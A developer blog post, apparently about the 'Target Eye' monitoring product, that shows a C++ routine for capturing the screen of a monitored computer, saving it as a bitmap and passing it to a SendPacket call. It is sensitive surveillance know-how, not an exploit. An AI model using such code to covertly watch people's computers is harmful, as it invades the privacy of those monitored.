When I started developing Target Eye, I made several experiments in the procedure which capture the screen at the monitored computer. Here are several of the first results.



The first screen capture routine was really simple:
void CSecretAgentApp::SimpleCapture() { // This function only works for 24-bit (truecolor) display mode // prepare DCs, bitmaps,.. HDC hScreenDC = GetWindowDC(0); if (hScreenDC==NULL) { MessageBox(NULL,"Error 1","",MB_OK); exit(0); } HDC hmemDC = CreateCompatibleDC(hScreenDC); if (hmemDC==NULL) { MessageBox(NULL,"Error 2","",MB_OK); ReleaseDC(0, hScreenDC); exit(0); } int ScreenWidth = GetDeviceCaps(hScreenDC, HORZRES); int ScreenHeight = GetDeviceCaps(hScreenDC, VERTRES); HBITMAP hmemBM = CreateCompatibleBitmap(hScreenDC, ScreenWidth, ScreenHeight); if (hmemBM==NULL) { MessageBox(NULL,"Error 3. Can't create Bitmap","",MB_OK); DeleteDC(hmemDC); ReleaseDC(0, hScreenDC); exit(0); } SelectObject(hmemDC, hmemBM); // copy screen to memory DC if(!(BitBlt(hmemDC, 0, 0, ScreenWidth, ScreenHeight, hScreenDC, 0, 0, SRCCOPY))) { DeleteObject(hmemBM); DeleteDC(hmemDC); ReleaseDC(0, hScreenDC); MessageBox(NULL,"Error 4","",MB_OK); exit(0); } // allocate and lock memory for the bitmap data HGLOBAL hpxldata = GlobalAlloc(GMEM_FIXED, ScreenWidth * ScreenHeight * 3); if (hpxldata == NULL) { GlobalFree(hpxldata); DeleteObject(hmemBM); DeleteDC(hmemDC); ReleaseDC(0, hScreenDC); MessageBox(NULL,"Error 5 Can't allocate memory","",MB_OK); exit(0); } void FAR* lpvpxldata = GlobalLock(hpxldata); // fill .bmp - structures if (lpvpxldata == NULL) { GlobalUnlock(hpxldata); GlobalFree(hpxldata); DeleteObject(hmemBM); DeleteDC(hmemDC); ReleaseDC(0, hScreenDC); MessageBox(NULL,"Error 6","",MB_OK); exit(0); } BITMAPINFO bmInfo; bmInfo.bmiHeader.biSize = 40; bmInfo.bmiHeader.biWidth = ScreenWidth; bmInfo.bmiHeader.biHeight = ScreenHeight; bmInfo.bmiHeader.biPlanes = 1; bmInfo.bmiHeader.biBitCount = 24; bmInfo.bmiHeader.biCompression = 0; bmInfo.bmiHeader.biSizeImage = 0; bmInfo.bmiHeader.biXPelsPerMeter = 0; bmInfo.bmiHeader.biYPelsPerMeter = 0; bmInfo.bmiHeader.biClrUsed = 0; bmInfo.bmiHeader.biClrImportant = 0; BITMAPFILEHEADER bmFileHeader; bmFileHeader.bfType = 19778; bmFileHeader.bfSize = (ScreenWidth * ScreenHeight * 3) + 40 + 14; bmFileHeader.bfReserved1 = 0; bmFileHeader.bfReserved2 = 0; bmFileHeader.bfOffBits = 54; // copy bitmap data into global memory GetDIBits(hmemDC, hmemBM, 0, ScreenHeight, lpvpxldata, &bmInfo, DIB_RGB_COLORS); // open file and write data static CFile bmfile; if(!(bmfile.Open("TEA",CFile::modeCreate | CFile::modeWrite))) { GlobalUnlock(hpxldata); GlobalFree(hpxldata); DeleteObject(hmemBM); DeleteDC(hmemDC); ReleaseDC(0, hScreenDC); ASSERT("Can't open bitmap file\n"); return; } bmfile.Write(&bmFileHeader, 14); bmfile.Write(&bmInfo, 40); bmfile.Write(lpvpxldata, ScreenWidth * ScreenHeight * 3); // clean up bmfile.Close(); GlobalUnlock(hpxldata); GlobalFree(hpxldata); DeleteObject(hmemBM); DeleteDC(hmemDC); ReleaseDC(0, hScreenDC); //Shrink("c:\\temp.bit","c:\\temp.bmp"); strcpy(m_TempPictName,"TEA"); DeleteFile(m_PacketFileName); if (!FileExists(m_PacketFileName)) SendPacket(); while (m_BytesSent!=0) { if (!FileExists(m_PacketFileName)) SendPacket(); } }
©2000-2013 Michael Haephrati and Target Eye LTDAll materials contained on this site are protected by International copyright law and may not be used, reproduced, distributed, transmitted, displayed, published or broadcast without the prior written permission given by Michael Haephrati and Target Eye LTD. You may not alter or remove any trademark, copyright or other notice from copies of the content.
No comments:
Post a Comment